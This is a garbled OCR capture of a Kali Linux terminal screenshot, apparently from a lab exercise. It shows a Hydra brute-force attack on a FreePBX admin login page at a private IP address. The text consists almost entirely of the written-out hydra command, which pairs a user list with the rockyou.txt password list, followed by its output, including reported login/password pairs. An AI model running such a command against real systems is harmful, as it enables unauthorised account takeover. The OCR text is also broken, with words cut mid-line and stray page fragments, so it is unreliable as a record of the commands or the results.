 10.13.1.17/admin/config.php#
ls Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU metasploit-framework…
hhh@HHH:~
File Actions Edit View Help
hhh@HHH: ~ hhh@HHH: ~ hhh@HHH: ~
[80][http-post-form] host: 10.13.1.17 login: martin password: iloveyou
[80][http-post-form] host: 10.13.1.17 login: martin password: password
[80][http-post-form] host: 10.13.1.17 login: master password: 12345
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
hhh@HHH:~$ hydra -L username.txt -P rockyou.txt -t 6 10.13.1.17 http-post-form "/admin/config
.php:username=^USER^&password=^PASS^&Login:Invalid Username or Password"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
izations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-25 11:47:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 8956212403630 login tries (l:624370/p:1434
399), ~1492702067272 tries per task
[DATA] attacking http-post-form://10.13.1.17:80/admin/config.php:username=^USER^&password=^P
SS^&Login:Invalid Username or Password
[STATUS] 370.00 tries/min, 370 tries in 00:01h, 8956212403260 to do in 403432991:09h, 6 acti
e
[STATUS] 371.67 tries/min, 1115 tries in 00:03h, 8956212402515 to do in 401623874:34h, 6 act
ve
[STATUS] 345.00 tries/min, 2415 tries in 00:07h, 8956212401215 to do in 432667265:46h, 6 act
ve
[STATUS] 236.53 tries/min, 3548 tries in 00:15h, 8956212400082 to do in 631074718:10h, 6 act
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
hhh@HHH:~$ hydra -L username.txt -P rockyou.txt -t 6 10.13.1.17 http-post-form "/admin/confi
.php:username=^USER^&password=^PASS^&Login:Invalid Username or Password"
Login
To get started, please enter yo
admin
FreePBX A
Contin